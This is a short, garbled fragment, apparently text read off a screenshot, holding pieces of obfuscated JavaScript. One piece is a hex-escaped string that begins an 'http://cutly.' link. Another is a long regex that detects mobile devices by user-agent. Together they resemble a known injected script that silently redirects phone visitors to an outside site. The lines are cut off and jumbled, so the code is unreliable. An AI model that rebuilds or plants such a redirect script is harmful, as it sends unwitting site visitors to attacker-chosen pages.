
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}